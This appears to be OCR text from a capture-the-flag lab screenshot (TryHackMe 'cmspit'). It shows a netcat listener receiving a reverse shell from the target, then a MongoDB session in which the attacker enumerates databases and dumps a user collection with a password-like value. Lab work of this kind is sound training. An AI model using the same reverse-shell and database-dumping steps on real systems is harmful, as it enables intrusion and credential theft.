 arundhanush@kali: ~/CTF/THM/cmspit
File Actions Edit View Help
└─$ nc -nlvp 4242 130 ✗
Listening on 0.0.0.0 4242
Connection received on 10.10.255.57 60790
www-data@ubuntu:/var/www/html/cockpit$ cd /home
cd /home
www-data@ubuntu:/home$ mongo
mongo
MongoDB shell version: 2.6.10
connecting to: test
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
http://docs.mongodb.org/
Questions? Try the support group
http://groups.google.com/group/mongodb-user
2021-08-05T00:54:53.297-0700 In File::open(), ::open for '' failed with errno:2 No such file or directory
> show dbs
shshow dbs
admin (empty)
local 0.078GB
sudouserbak (empty)
sudousersbak 0.078GB
> use
ususe
bad use parameter
> e sudousersbak
e e sudousersbak
2021-08-05T00:55:22.473-0700 SyntaxError: Unexpected identifier
> use sudousersbak
ususe sudousersbak
switched to db sudousersbak
> show collections
shshow collections
flag
system.indexes
user
> db.user.find()
dbdb.user.find()
{ "_id" : ObjectId("60a89d0caadffb0ea68915f9"), "name" : "p4ssw0rdhack3d!123" }
{ "_id" : ObjectId("60a89dfbaadffb0ea68915fa"), "name" : "stux" }
>